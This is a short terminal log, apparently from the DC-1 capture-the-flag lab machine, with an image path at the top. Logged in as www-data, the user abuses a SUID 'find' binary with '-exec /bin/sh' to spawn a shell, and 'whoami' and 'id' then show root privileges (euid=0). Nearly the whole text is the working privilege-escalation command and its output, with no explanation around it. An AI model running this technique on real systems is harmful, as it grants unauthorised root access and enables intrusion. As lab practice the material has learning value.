 www-data@DC-1:/tmp$ touch aaa
touch aaa
www-data@DC-1:/tmp$ ls
ls
aaa
www-data@DC-1:/tmp$ find ./ aaa -exec'/bin/sh' \;
find ./ aaa -exec'/bin/sh' \;
find: unknown predicate `-exec/bin/sh'
www-data@DC-1:/tmp$ find ./ aaa -exec  '/bin/sh' \;
find ./ aaa -exec  '/bin/sh' \;
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#